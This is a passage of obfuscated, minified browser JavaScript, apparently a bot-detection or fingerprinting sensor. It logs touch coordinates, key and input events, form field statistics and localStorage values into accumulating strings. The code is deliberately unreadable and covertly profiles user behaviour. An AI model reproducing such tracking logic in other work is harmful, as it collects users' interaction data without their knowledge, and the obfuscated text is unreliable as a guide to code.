Phk=Fhk;if(Yh(bhk,Or)&&fJ(T4k,Ohk)||LY(bhk,Or)&&fJ(g9k,U9k)){var ZGk=thk?thk:lT[Wf()[NY(TZ)].call(null,kI,qO)][q4()[fY(ZJ)](gr,zsk,hD(hD([])),x0)];var rbk=OU(g5[Or]),tmk=OU(g5[Or]);if(ZGk&&ZGk[QQ()[ZQ(mTk)].apply(null,[hD(hD(t6)),bn,lK,hLk])]&&ZGk[QQ()[ZQ(ZJ)].call(null,hD({}),AY,bt,Nc)]){rbk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)].apply(null,[O3,qNk,hD(hD([])),d6])](ZGk[QQ()[ZQ(mTk)].call(null,UO,bn,kU,hLk)]);tmk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)].call(null,m0,qNk,hD(hD([])),d6)](ZGk[QQ()[ZQ(ZJ)](hD(t6),AY,Lv,Nc)]);}else if(ZGk&&ZGk[In()[Kmk(kU)](br,kd,M6,nD,MCk,Vkk)]&&ZGk[Yh(typeof Wf()[NY(Lv)],cx('',[][[]]))?Wf()[NY(M2)].call(null,Klk,ZR):Wf()[NY(S6)].apply(null,[Jn,gR])]){rbk=lT[Wf()[NY(M1)](WW,n2)][Yh(typeof QQ()[ZQ(f2)],'undefined')?QQ()[ZQ(NR)].apply(null,[sD,l8k,lj,U2]):QQ()[ZQ(qR)](mr,qNk,hD(hD(Or)),d6)](ZGk[In()[Kmk(kU)](br,G0,lK,Bd,MCk,Vkk)]);tmk=lT[Wf()[NY(M1)].call(null,WW,n2)][QQ()[ZQ(qR)].call(null,UO,qNk,dc,d6)](ZGk[Wf()[NY(S6)](Jn,gR)]);}else if(ZGk&&ZGk[q4()[fY(NH)](PNk,PNk,dc,gD)]&&Yh(Ihk(ZGk[q4()[fY(NH)].call(null,PNk,PNk,P3,GR)]),QQ()[ZQ(gD)].apply(null,[MV,Kn,UO,wr]))){if(jc(ZGk[q4()[fY(NH)].apply(null,[PNk,PNk,UO,wJ])][Wf()[NY(t6)](H1,T3)],t6)){var wSk=ZGk[q4()[fY(NH)].apply(null,[PNk,PNk,hD(hD(t6)),c5])][t6];if(wSk&&wSk[Yh(typeof QQ()[ZQ(Rd)],'undefined')?QQ()[ZQ(NR)].call(null,M1,VLk,UR,CEk):QQ()[ZQ(mTk)](O3,bn,bt,hLk)]&&wSk[QQ()[ZQ(ZJ)](WJ,AY,gD,Nc)]){rbk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)](hD(Or),qNk,hJ,d6)](wSk[QQ()[ZQ(mTk)].call(null,Ez,bn,jr,hLk)]);tmk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)](GR,qNk,Hw,d6)](wSk[QQ()[ZQ(ZJ)](kd,AY,KO,Nc)]);}else if(wSk&&wSk[In()[Kmk(kU)](br,F0,hJ,DR,MCk,Vkk)]&&wSk[Yh(typeof Wf()[NY(CR)],cx([],[][[]]))?Wf()[NY(M2)](lLk,CH):Wf()[NY(S6)](Jn,gR)]){rbk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)](Lv,qNk,P3,d6)](wSk[In()[Kmk(kU)](br,kv,mO,gt,MCk,Vkk)]);tmk=lT[Wf()[NY(M1)](WW,n2)][QQ()[ZQ(qR)].call(null,hD(hD({})),qNk,jt,d6)](wSk[Yh(typeof Wf()[NY(m0)],cx('',[][[]]))?Wf()[NY(M2)].call(null,MPk,Xn):Wf()[NY(S6)].call(null,Jn,gR)]);}bYk=Wf()[NY(Or)](Okk,jD);}else{nGk=hD(hD({}));}}if(hD(nGk)){g4k=Pc(Qmk(),ITk);var p9k=q4()[fY(br)](c5,CTk,ld,Vt)[Wf()[NY(wJ)](ZLk,fAk)](H9k,QQ()[ZQ(NJ)](hD(Or),gU,hD(t6),Tt))[Wf()[NY(wJ)](ZLk,fAk)](bhk,QQ()[ZQ(NJ)](hD({}),gU,mr,Tt))[Wf()[NY(wJ)](ZLk,fAk)](g4k,Yh(typeof QQ()[ZQ(rLk)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[kd,Clk,M6,zd]):QQ()[ZQ(NJ)](UR,gU,Ic,Tt))[LY(typeof Wf()[NY(GR)],cx([],[][[]]))?Wf()[NY(wJ)].call(null,ZLk,fAk):Wf()[NY(M2)].call(null,Jt,ksk)](rbk,LY(typeof QQ()[ZQ(jZ)],'undefined')?QQ()[ZQ(NJ)].call(null,M1,gU,Eh,Tt):QQ()[ZQ(NR)].apply(null,[m0,c6,M6,nI]))[Wf()[NY(wJ)](ZLk,fAk)](tmk,QQ()[ZQ(NJ)](UR,gU,rJ,Tt))[Wf()[NY(wJ)](ZLk,fAk)](bYk);if(Qt(typeof ZGk[LY(typeof q4()[fY(Rz)],'undefined')?q4()[fY(rLk)].apply(null,[Kz,YPk,Rz,kv]):q4()[fY(mO)](wFk,Dgk,A2,x0)],Wf()[NY(gD)](qd,R3))&&Yh(ZGk[q4()[fY(rLk)](Kz,YPk,hD(Or),Jv)],hD([])))p9k=q4()[fY(br)](c5,CTk,kd,NR)[Wf()[NY(wJ)].apply(null,[ZLk,fAk])](p9k,Wf()[NY(KCk)](BFk,Tlk));qmk=(Yh(typeof q4()[fY(qR)],'undefined')?q4()[fY(mO)].call(null,vI,Mz,M1,qv):q4()[fY(br)].apply(null,[c5,CTk,rJ,WO]))[Wf()[NY(wJ)].call(null,ZLk,fAk)](cx(qmk,p9k),LY(typeof q4()[fY(Lv)],'undefined')?q4()[fY(qv)].apply(null,[Ngk,bBk,hD(hD(Or)),R2]):q4()[fY(mO)].call(null,IMk,F3,jO,F0));hUk=cx(cx(cx(cx(cx(hUk,H9k),bhk),g4k),rbk),tmk);if(Yh(bhk,g5[Or]))T4k++;else g9k++;H9k++;kbk=t6;Phk=t6;}}var gbk;return gbk=Pr(Vg,[Wf()[NY(KLk)](bgk,gTk),g4k,Yh(typeof Wf()[NY(XO)],'undefined')?Wf()[NY(M2)].apply(null,[bR,ZPk]):Wf()[NY(B4)].apply(null,[Nd,OV]),kbk,QQ()[ZQ(NH)].apply(null,[gt,l6,Eh,hTk]),Phk,Wf()[NY(Ysk)](jBk,t6),nGk]),xU.pop(),gbk;}catch(tWk){xU.splice(Pc(cXk,Or),Infinity,ZV);}xU.pop();};var Vhk=function(n9k,FGk,QUk){xU.push(x6);try{var k9k=xU.length;var sKk=hD(kL);var E4k=t6;var gjk=hD(kL);if(Yh(FGk,Or)&&fJ(kSk,CXk)||LY(FGk,Or)&&fJ(J4k,RUk)){var Amk=n9k?n9k:lT[Wf()[NY(TZ)].apply(null,[c6,qO])][q4()[fY(ZJ)](gr,j8,pr,GR)];if(Amk&&LY(Amk[QQ()[ZQ(cCk)](bX,jpk,mr,rLk)],Wf()[NY(N3)](fQk,FBk))){gjk=hD(hD(kL));var USk=OU(g5[Or]);var PSk=OU(Or);if(Amk&&Amk[LY(typeof QQ()[ZQ(Rd)],cx([],[][[]]))?QQ()[ZQ(mTk)](rO,UD,Rd,hLk):QQ()[ZQ(NR)](qO,E1,RO,lc)]&&Amk[QQ()[ZQ(ZJ)](jO,Bm,M6,Nc)]){USk=lT[Wf()[NY(M1)].apply(null,[CQ,n2])][QQ()[ZQ(qR)](hD(hD(Or)),UJ,n0,d6)](Amk[QQ()[ZQ(mTk)].apply(null,[kU,UD,hD(t6),hLk])]);PSk=lT[Wf()[NY(M1)](CQ,n2)][QQ()[ZQ(qR)](Rd,UJ,mr,d6)](Amk[QQ()[ZQ(ZJ)](t6,Bm,O3,Nc)]);}else if(Amk&&Amk[In()[Kmk(kU)](br,ww,EI,l1,MCk,Nr)]&&Amk[Wf()[NY(S6)](FCk,gR)]){USk=lT[Wf()[NY(M1)](CQ,n2)][QQ()[ZQ(qR)].apply(null,[CR,UJ,NR,d6])](Amk[Yh(typeof In()[Kmk(M1)],cx([],[][[]]))?In()[Kmk(M3)](k5,Eh,mO,jO,mAk,llk):In()[Kmk(kU)](br,gt,Wd,hD(hD([])),MCk,Nr)]);PSk=lT[Yh(typeof Wf()[NY(br)],'undefined')?Wf()[NY(M2)].call(null,DLk,ZLk):Wf()[NY(M1)].apply(null,[CQ,n2])][QQ()[ZQ(qR)](wJ,UJ,CR,d6)](Amk[Wf()[NY(S6)].call(null,FCk,gR)]);}E4k=Pc(Qmk(),QUk);var S9k=q4()[fY(br)].apply(null,[c5,bH,wJ,NR])[Wf()[NY(wJ)](PG,fAk)](XUk,QQ()[ZQ(NJ)](hD(t6),hm,Hw,Tt))[Wf()[NY(wJ)].call(null,PG,fAk)](FGk,Yh(typeof QQ()[ZQ(kv)],'undefined')?QQ()[ZQ(NR)](P3,Pv,rJ,Cpk):QQ()[ZQ(NJ)].call(null,hD(hD({})),hm,lK,Tt))[Wf()[NY(wJ)](PG,fAk)](E4k,QQ()[ZQ(NJ)](qR,hm,R2,Tt))[Wf()[NY(wJ)](PG,fAk)](USk,LY(typeof QQ()[ZQ(f5)],cx([],[][[]]))?QQ()[ZQ(NJ)](hD(t6),hm,mj,Tt):QQ()[ZQ(NR)](hD(hD({})),WLk,M2,H1))[Wf()[NY(wJ)](PG,fAk)](PSk);if(LY(typeof Amk[q4()[fY(rLk)].apply(null,[Kz,PPk,m0,Rd])],Wf()[NY(gD)](hPk,R3))&&Yh(Amk[q4()[fY(rLk)](Kz,PPk,lK,hD(Or))],hD({})))S9k=q4()[fY(br)].call(null,c5,bH,m0,hD(hD([])))[Wf()[NY(wJ)](PG,fAk)](S9k,Wf()[NY(KCk)](ZMk,Tlk));jwk=cx(cx(cx(cx(cx(jwk,XUk),FGk),E4k),USk),PSk);Mqk=q4()[fY(br)](c5,bH,V6,mO)[LY(typeof Wf()[NY(wR)],'undefined')?Wf()[NY(wJ)](PG,fAk):Wf()[NY(M2)].call(null,Rx,nn)](cx(Mqk,S9k),q4()[fY(qv)](Ngk,Vsk,x5,bX));if(Yh(FGk,Or))kSk++;else J4k++;}}if(Yh(FGk,Or))kSk++;else J4k++;XUk++;var mUk;return mUk=Pr(Vg,[Wf()[NY(KLk)].call(null,xx,gTk),E4k,LY(typeof In()[Kmk(M2)],cx(q4()[fY(br)](c5,bH,Hw,hD(t6)),[][[]]))?In()[Kmk(mj)].apply(null,[nv,pr,gD,Jv,j0,Cd]):In()[Kmk(M3)].apply(null,[T2,P3,rO,mr,Vx,pr]),gjk]),xU.pop(),mUk;}catch(zSk){xU.splice(Pc(k9k,Or),Infinity,x6);}xU.pop();};var kWk=function(m9k,Rmk,cUk){xU.push(bt);try{var Xhk=xU.length;var AKk=hD(kL);var khk=g5[NR];var pwk=hD(hD(hk));if(C0(Gbk,cwk)){if(hD(JYk[q4()[fY(mTk)].apply(null,[EI,E0,kv,jz])])){pwk=hD(hD({}));JYk[q4()[fY(mTk)](EI,E0,EI,nv)]=hD(hk);}var fhk;return fhk=Pr(Vg,[Wf()[NY(KLk)](r5,gTk),khk,p5()[zr(M1)].call(null,kd,qLk,lj,hLk,m0),pwk]),xU.pop(),fhk;}var Hhk=m9k?m9k:lT[Wf()[NY(TZ)].call(null,Dr,qO)][Yh(typeof q4()[fY(Tlk)],'undefined')?q4()[fY(mO)].apply(null,[jd,gEk,nR,Rx]):q4()[fY(ZJ)](gr,Zd,l1,hD(Or))];var X4k=Hhk[Wf()[NY(d6)].apply(null,[dgk,kD])];if(U8(X4k,null))X4k=Hhk[LY(typeof QQ()[ZQ(B4)],'undefined')?QQ()[ZQ(wv)](hD(hD(Or)),rI,wI,gt):QQ()[ZQ(NR)](jt,bt,O3,mkk)];var HUk=lKk(X4k[Wf()[NY(rO)].call(null,fEk,Sc)]);var rwk=LY(BQk[Wf()[NY(f5)](Q7k,nx)](m9k&&m9k[Wf()[NY(rO)](fEk,Sc)]),OU(Or));if(hD(HUk)&&hD(rwk)){var nwk;return nwk=Pr(Vg,[Wf()[NY(KLk)].call(null,r5,gTk),khk,p5()[zr(M1)].call(null,UR,qLk,Bd,hLk,m0),pwk]),xU.pop(),nwk;}var fWk=nYk(X4k);var mhk=q4()[fY(br)](c5,EPk,nD,hD([]));var Zjk=q4()[fY(br)](c5,EPk,V6,lj);var sbk=Yh(typeof q4()[fY(KLk)],cx([],[][[]]))?q4()[fY(mO)](jt,ZI,hD({}),mj):q4()[fY(br)].call(null,c5,EPk,hD(hD(t6)),Lv);var gSk=q4()[fY(br)](c5,EPk,hD(hD(Or)),Ez);if(Yh(Rmk,mO)){mhk=Hhk[Yh(typeof p5()[zr(NR)],'undefined')?p5()[zr(Or)](wR,CNk,t6,bc,OEk):p5()[zr(TZ)](hD({}),hNk,br,sMk,M2)];Zjk=Hhk[q4()[fY(cCk)].apply(null,[Dr,Pz,wR,qO])];sbk=Hhk[QI()[s6(mj)](npk,M2,M1,hD(hD(t6)),sMk,Vt)];gSk=Hhk[Yh(typeof Wf()[NY(P3)],cx('',[][[]]))?Wf()[NY(M2)](gFk,dD):Wf()[NY(cBk)].apply(null,[Zlk,VPk])];}khk=Pc(Qmk(),cUk);var kwk=q4()[fY(br)](c5,EPk,O3,m0)[Wf()[NY(wJ)](nlk,fAk)](Gbk,LY(typeof QQ()[ZQ(d6)],cx([],[][[]]))?QQ()[ZQ(NJ)](B3,NI,wz,Tt):QQ()[ZQ(NR)].call(null,O3,jD,Dc,bBk))[Wf()[NY(wJ)].apply(null,[nlk,fAk])](Rmk,Yh(typeof QQ()[ZQ(hJ)],'undefined')?QQ()[ZQ(NR)].call(null,Vt,Tlk,hD(hD(Or)),VI):QQ()[ZQ(NJ)].call(null,lK,NI,bt,Tt))[Wf()[NY(wJ)](nlk,fAk)](mhk,QQ()[ZQ(NJ)].call(null,F0,NI,B3,Tt))[Wf()[NY(wJ)](nlk,fAk)](Zjk,QQ()[ZQ(NJ)](Rw,NI,WO,Tt))[Wf()[NY(wJ)](nlk,fAk)](sbk,QQ()[ZQ(NJ)](t6,NI,XO,Tt))[Wf()[NY(wJ)].call(null,nlk,fAk)](gSk,Yh(typeof QQ()[ZQ(wz)],cx('',[][[]]))?QQ()[ZQ(NR)](wR,SMk,EI,dv):QQ()[ZQ(NJ)].apply(null,[hD(hD({})),NI,lc,Tt]))[Wf()[NY(wJ)](nlk,fAk)](khk,QQ()[ZQ(NJ)].apply(null,[bX,NI,TZ,Tt]))[LY(typeof Wf()[NY(M3)],cx('',[][[]]))?Wf()[NY(wJ)](nlk,fAk):Wf()[NY(M2)].call(null,lgk,qgk)](fWk);r4k=(LY(typeof q4()[fY(bI)],cx([],[][[]]))?q4()[fY(br)](c5,EPk,A2,RO):q4()[fY(mO)](nv,V7k,P3,jz))[Yh(typeof Wf()[NY(wJ)],cx('',[][[]]))?Wf()[NY(M2)](Kpk,lK):Wf()[NY(wJ)](nlk,fAk)](cx(r4k,kwk),q4()[fY(qv)](Ngk,Pjk,Jv,UR));Gbk++;var EYk;return EYk=Pr(Vg,[Yh(typeof Wf()[NY(B4)],cx([],[][[]]))?Wf()[NY(M2)](Rc,E7k):Wf()[NY(KLk)].apply(null,[r5,gTk]),khk,p5()[zr(M1)](Eh,qLk,Mr,hLk,m0),pwk]),xU.pop(),EYk;}catch(Cqk){xU.splice(Pc(Xhk,Or),Infinity,bt);}xU.pop();};var Jwk=function(qhk,SQk){xU.push(JAk);try{var rZk=xU.length;var v9k=hD(kL);var Emk=t6;var Gwk=hD([]);if(C0(lT[Yh(typeof Wf()[NY(NR)],cx('',[][[]]))?Wf()[NY(M2)](IFk,C7k):Wf()[NY(mj)].apply(null,[Qw,bX])][Yh(typeof q4()[fY(MV)],cx([],[][[]]))?q4()[fY(mO)].call(null,WNk,blk,WI,nv):q4()[fY(DR)](Rc,lw,tt,Rx)](tbk)[Wf()[NY(t6)].call(null,Ow,T3)],gUk)){var IYk;return IYk=Pr(Vg,[Wf()[NY(KLk)](DW,gTk),Emk,Yh(typeof p5()[zr(br)],cx(LY(typeof q4()[fY(tt)],cx([],[][[]]))?q4()[fY(br)](c5,Uh,jI,kU):q4()[fY(mO)].apply(null,[RR,Rsk,G0,jO]),[][[]]))?p5()[zr(Or)].call(null,gt,Ir,WI,TJ,CJ):p5()[zr(M1)](ZD,qLk,Z3,zd,m0),Gwk]),xU.pop(),IYk;}var Ijk=qhk?qhk:lT[Wf()[NY(TZ)].call(null,N1,qO)][q4()[fY(ZJ)](gr,gX,hD(hD(Or)),jt)];var cSk=Ijk[Yh(typeof Wf()[NY(x5)],'undefined')?Wf()[NY(M2)](MBk,kD):Wf()[NY(d6)](SLk,kD)];if(U8(cSk,null))cSk=Ijk[LY(typeof QQ()[ZQ(A2)],cx('',[][[]]))?QQ()[ZQ(wv)](rJ,mH,ww,gt):QQ()[ZQ(NR)](Ez,fsk,jt,G6)];if(cSk[Yh(typeof Wf()[NY(zv)],cx([],[][[]]))?Wf()[NY(M2)].call(null,HTk,Ipk):Wf()[NY(gEk)].call(null,KU,P3)]&&LY(cSk[Wf()[NY(gEk)](KU,P3)][Wf()[NY(q0)].apply(null,[rw,I5])](),QQ()[ZQ(zx)](hD(hD(t6)),pFk,nD,HV))){var Yjk;return Yjk=Pr(Vg,[Wf()[NY(KLk)].apply(null,[DW,gTk]),Emk,p5()[zr(M1)].apply(null,[lz,qLk,lj,zd,m0]),Gwk]),xU.pop(),Yjk;}var Iqk=OWk(cSk);var dSk=Iqk[p5()[zr(A1)].call(null,Wd,tt,qO,zd,TZ)];var Tqk=Iqk[GV()[mt(Lf)](TZ,zd,t6,wz,Wd)];var Cwk=nYk(cSk);var wKk=t6;var nSk=t6;var Iwk=t6;var Vwk=t6;if(LY(Tqk,g5[qO])&&LY(Tqk,mj)){wKk=Yh(cSk[q4()[fY(M1)].call(null,qD,Flk,EI,M6)],undefined)?t6:cSk[q4()[fY(M1)].apply(null,[qD,Flk,hD(Or),Lv])][Wf()[NY(t6)].call(null,Ow,T3)];nSk=rW(cSk[q4()[fY(M1)].call(null,qD,Flk,jI,O3)]);Iwk=vG(cSk[q4()[fY(M1)](qD,Flk,hD([]),gD)]);Vwk=r0(cSk[Yh(typeof q4()[fY(qR)],cx('',[][[]]))?q4()[fY(mO)](Y0,BAk,P3,nD):q4()[fY(M1)].call(null,qD,Flk,hD({}),hD({}))]);}if(Tqk){if(hD(swk[Tqk])){swk[Tqk]=dSk;}else if(LY(swk[Tqk],dSk)){Tqk=k8k[q4()[fY(lc)](sD,HFk,pr,kU)];}}Emk=Pc(Qmk(),SQk);if(cSk[LY(typeof q4()[fY(Ic)],'undefined')?q4()[fY(M1)](qD,Flk,M3,V6):q4()[fY(mO)](jsk,vpk,nv,hD(hD(t6)))]&&cSk[q4()[fY(M1)].apply(null,[qD,Flk,nv,lK])][Yh(typeof Wf()[NY(rLk)],'undefined')?Wf()[NY(M2)].apply(null,[l0,CLk]):Wf()[NY(t6)](Ow,T3)]){tbk[dSk]=Pr(Vg,[LY(typeof q4()[fY(wI)],cx([],[][[]]))?q4()[fY(zx)].apply(null,[WO,Rpk,pr,qO]):q4()[fY(mO)](PPk,VPk,HV,TZ),Cwk,q4()[fY(Vx)](pAk,bgk,rJ,Mr),dSk,q4()[fY(vc)].call(null,cCk,X5,mr,c5),wKk,QQ()[ZQ(Vx)].apply(null,[wz,Cj,hD(t6),Hw]),nSk,QQ()[ZQ(vc)](CR,PZ,HV,Ac),Iwk,q4()[fY(Xc)](ACk,Y4,Eh,EI),Vwk,Wf()[NY(KLk)](DW,gTk),Emk,Wf()[NY(E2)](Yn,nr),Tqk]);}else{delete tbk[dSk];}var GYk;return GYk=Pr(Vg,[Wf()[NY(KLk)](DW,gTk),Emk,p5()[zr(M1)](qv,qLk,CR,zd,m0),Gwk]),xU.pop(),GYk;}catch(kGk){xU.splice(Pc(rZk,Or),Infinity,JAk);}xU.pop();};var Obk=function(){return [OZk,nKk,hUk,jwk];};var dwk=function(){return [jhk,l4k,H9k,XUk];};var gwk=function(){xU.push(TLk);var xZk=lT[Wf()[NY(mj)].apply(null,[zY,bX])][q4()[fY(WO)](XO,xG,jr,jO)](tbk)[Yh(typeof QQ()[ZQ(jD)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,br,Hr,hD(Or),MFk):QQ()[ZQ(Xc)](jO,sZ,DR,Ngk)](function(dKk,SSk){return ZYk.apply(this,[Rb,arguments]);},q4()[fY(br)](c5,Wj,gD,hD(hD({}))));var f9k;return xU.pop(),f9k=[W4k,OTk,qmk,Mqk,r4k,xZk],f9k;};var NUk=function(cKk){xU.push(Jv);var bKk=lT[LY(typeof QQ()[ZQ(Lf)],cx([],[][[]]))?QQ()[ZQ(TZ)].apply(null,[DR,Gd,wz,jD]):QQ()[ZQ(NR)].call(null,HV,wJ,P3,KLk)][QQ()[ZQ(dgk)].call(null,gD,OCk,dc,f2)];if(U8(lT[QQ()[ZQ(TZ)](HV,Gd,WI,jD)][QQ()[ZQ(dgk)](bX,OCk,B3,f2)],null)){var HSk;return xU.pop(),HSk=t6,HSk;}var Shk=bKk[Yh(typeof jv()[nO(WJ)],cx(q4()[fY(br)](c5,NBk,tt,WJ),[][[]]))?jv()[nO(mO)].apply(null,[A2,XBk,Md,dNk,R2]):jv()[nO(M1)].apply(null,[Mr,Kt,M1,T3,mr])](Wf()[NY(rO)](O5,Sc));var Sqk=U8(Shk,null)?OU(Or):UXk(Shk);if(Yh(Sqk,g5[Or])&&jc(BZk,g5[rJ])&&Yh(cKk,OU(nv))){var zWk;return xU.pop(),zWk=Or,zWk;}else{var PQk;return xU.pop(),PQk=t6,PQk;}xU.pop();};var pqk=function(Yhk){var Q4k=hD([]);var Swk=dqk;var hKk=hmk;var QXk=t6;var s8k=Or;var QYk=ZYk(G8,[]);var T9k=hD(hD(hk));var f4k=JGk(fmk);xU.push(rNk);if(Yhk||f4k){var bqk;return bqk=Pr(Vg,[q4()[fY(DR)].call(null,Rc,Jf,gD,Ez),D9k(),q4()[fY(GR)].call(null,FD,Sh,TZ,M3),f4k||QYk,In()[Kmk(bX)].apply(null,[A1,m0,lc,bX,Kz,xMk]),Q4k,QQ()[ZQ(q2)].apply(null,[kd,PG,hD(hD([])),Mz]),T9k]),xU.pop(),bqk;}if(ZYk(dZ,[])){var pWk=lT[Wf()[NY(TZ)](IJ,qO)][q4()[fY(d6)].apply(null,[WJ,Uh,R2,hD(hD({}))])][Wf()[NY(mTk)].apply(null,[Dh,Ykk])](cx(MGk,Hfk));var x1k=lT[Wf()[NY(TZ)].apply(null,[IJ,qO])][q4()[fY(d6)](WJ,Uh,kU,x0)][Wf()[NY(mTk)](Dh,Ykk)](cx(MGk,Vzk));var lzk=lT[Wf()[NY(TZ)](IJ,qO)][q4()[fY(d6)](WJ,Uh,qR,gt)][Wf()[NY(mTk)].call(null,Dh,Ykk)](cx(MGk,P0k));if(hD(pWk)&&hD(x1k)&&hD(lzk)){T9k=hD(hD([]));var cdk;return cdk=Pr(Vg,[q4()[fY(DR)](Rc,Jf,kv,pr),[Swk,hKk],q4()[fY(GR)](FD,Sh,V6,Or),QYk,Yh(typeof In()[Kmk(NR)],cx([],[][[]]))?In()[Kmk(M3)](KO,Vt,l1,nv,Ssk,qNk):In()[Kmk(bX)](A1,A1,B3,Z3,Kz,xMk),Q4k,QQ()[ZQ(q2)](M1,PG,x0,Mz),T9k]),xU.pop(),cdk;}else{if(pWk&&LY(pWk[LY(typeof Wf()[NY(Tlk)],cx('',[][[]]))?Wf()[NY(f5)](Jm,nx):Wf()[NY(M2)](g7k,hFk)](Yh(typeof QI()[s6(qO)],cx([],[][[]]))?QI()[s6(Hw)].call(null,Ac,vAk,G0,M2,wv,Or):QI()[s6(A1)](IV,Or,br,M6,GH,XO)),OU(Or))&&hD(lT[Yh(typeof q4()[fY(kv)],cx('',[][[]]))?q4()[fY(mO)](AMk,kU,NR,n0):q4()[fY(Rz)].apply(null,[lj,cEk,HV,Eh])](lT[q4()[fY(Eh)](ZV,Iw,mO,Bd)](pWk[Yh(typeof Wf()[NY(M6)],cx('',[][[]]))?Wf()[NY(M2)].call(null,pH,Wlk):Wf()[NY(m0)](mQ,Z3)](Yh(typeof QI()[s6(qO)],cx([],[][[]]))?QI()[s6(Hw)](qr,Nr,Qd,dc,YD,hD(t6)):QI()[s6(A1)](IV,Or,MV,bX,GH,tt))[t6],Hw)))&&hD(lT[LY(typeof q4()[fY(m0)],'undefined')?q4()[fY(Rz)].call(null,lj,cEk,hD(hD(Or)),pr):q4()[fY(mO)](LPk,Cn,bX,x5)](lT[q4()[fY(Eh)].call(null,ZV,Iw,qR,Or)](pWk[LY(typeof Wf()[NY(mr)],cx('',[][[]]))?Wf()[NY(m0)].call(null,mQ,Z3):Wf()[NY(M2)](tLk,NBk)](QI()[s6(A1)].call(null,IV,Or,hI,nD,GH,hD(hD(Or))))[Or],Hw)))){QXk=lT[q4()[fY(Eh)](ZV,Iw,G0,A1)](pWk[Wf()[NY(m0)].call(null,mQ,Z3)](QI()[s6(A1)].apply(null,[IV,Or,EI,l1,GH,R2]))[t6],Hw);s8k=lT[q4()[fY(Eh)].apply(null,[ZV,Iw,ld,B3])](pWk[Wf()[NY(m0)](mQ,Z3)](QI()[s6(A1)].call(null,IV,Or,ld,n0,GH,wI))[Or],Hw);}else{Q4k=hD(hD([]));}if(x1k&&LY(x1k[Yh(typeof Wf()[NY(cBk)],cx([],[][[]]))?Wf()[NY(M2)](QR,N6):Wf()[NY(f5)](Jm,nx)](QI()[s6(A1)].call(null,IV,Or,jz,dc,GH,nD)),OU(Ub[LY(typeof QQ()[ZQ(nv)],'undefined')?QQ()[ZQ(rLk)].call(null,Ez,H4k,WO,KI):QQ()[ZQ(NR)].call(null,hD(hD({})),HCk,lc,DR)]()))&&hD(lT[q4()[fY(Rz)](lj,cEk,jD,Dc)](lT[q4()[fY(Eh)].apply(null,[ZV,Iw,Rx,V6])](x1k[Wf()[NY(m0)](mQ,Z3)](QI()[s6(A1)](IV,Or,br,hD({}),GH,lz))[g5[NR]],Hw)))&&hD(lT[q4()[fY(Rz)].call(null,lj,cEk,G0,Rx)](lT[q4()[fY(Eh)].apply(null,[ZV,Iw,TZ,mr])](x1k[Wf()[NY(m0)](mQ,Z3)](Yh(typeof QI()[s6(t6)],'undefined')?QI()[s6(Hw)](mZk,wz,V6,rJ,JLk,jt):QI()[s6(A1)](IV,Or,jr,hD(hD(Or)),GH,pr))[Or],Hw)))){Swk=lT[q4()[fY(Eh)](ZV,Iw,tt,gt)](x1k[Wf()[NY(m0)](mQ,Z3)](QI()[s6(A1)](IV,Or,A1,Rz,GH,hD(hD(Or))))[t6],g5[M6]);}else{Q4k=hD(hk);}if(lzk&&Yh(typeof lzk,LY(typeof jv()[nO(nv)],'undefined')?jv()[nO(nv)](WJ,[ld,Or],M2,SCk,x5):jv()[nO(mO)].apply(null,[dc,vgk,V6,vc,ww]))){QYk=lzk;}else{Q4k=hD(hk);QYk=lzk||QYk;}}}else{QXk=C3k;s8k=grk;Swk=Fxk;hKk=q2k;QYk=Qxk;}if(hD(Q4k)){if(jc(Qmk(),t5(QXk,g5[n0]))){T9k=hD(hD(kL));var Ack;return Ack=Pr(Vg,[Yh(typeof q4()[fY(Or)],cx('',[][[]]))?q4()[fY(mO)](T6,klk,bI,nD):q4()[fY(DR)](Rc,Jf,O3,UO),[dqk,hmk],LY(typeof q4()[fY(Lv)],cx([],[][[]]))?q4()[fY(GR)](FD,Sh,wR,UR):q4()[fY(mO)].call(null,qd,bc,M3,kd),ZYk(G8,[]),In()[Kmk(bX)](A1,hD([]),Wd,ww,Kz,xMk),Q4k,QQ()[ZQ(q2)](Rx,PG,hD(hD([])),Mz),T9k]),xU.pop(),Ack;}else{if(jc(Qmk(),Pc(t5(QXk,Xv),q4k(t5(t5(Hw,s8k),Xv),NJ)))){T9k=hD(hk);}var Gvk;return Gvk=Pr(Vg,[q4()[fY(DR)].apply(null,[Rc,Jf,jt,mr]),[Swk,hKk],q4()[fY(GR)](FD,Sh,wz,jz),QYk,In()[Kmk(bX)](A1,A1,gt,M2,Kz,xMk),Q4k,QQ()[ZQ(q2)](M2,PG,O3,Mz),T9k]),xU.pop(),Gvk;}}var hck;return hck=Pr(Vg,[q4()[fY(DR)](Rc,Jf,hD(Or),wJ),[Swk,hKk],q4()[fY(GR)](FD,Sh,Rw,A2),QYk,LY(typeof In()[Kmk(WJ)],cx(q4()[fY(br)](c5,SY,x5,hD(hD(Or))),[][[]]))?In()[Kmk(bX)](A1,wz,Rx,M3,Kz,xMk):In()[Kmk(M3)](qPk,jO,Mr,kv,jD,lsk),Q4k,QQ()[ZQ(q2)].apply(null,[Rw,PG,Lf,Mz]),T9k]),xU.pop(),hck;};var Vdk=function(){xU.push(lBk);var Qtk=jc(arguments[Wf()[NY(t6)](Cw,T3)],g5[NR])&&LY(arguments[t6],undefined)?arguments[g5[NR]]:hD([]);Jzk=Yh(typeof q4()[fY(jI)],'undefined')?q4()[fY(mO)].call(null,JV,Bz,nv,Qd):q4()[fY(br)](c5,Xv,TZ,jO);lrk=OU(Or);var Jtk=ZYk(dZ,[]);if(hD(Qtk)){if(Jtk){lT[Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)](WJ,n5,hD(hD({})),hJ)][Wf()[NY(ZJ)](WZ,Ez)](B0k);lT[Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)].call(null,WJ,n5,O3,CR)][Wf()[NY(ZJ)](WZ,Ez)](mzk);}var jxk;return xU.pop(),jxk=hD([]),jxk;}var dRk=mmk();if(dRk){if(ZQk(dRk,QQ()[ZQ(N3)].call(null,x5,I6,G0,vx))){Jzk=dRk;lrk=OU(g5[Or]);if(Jtk){var 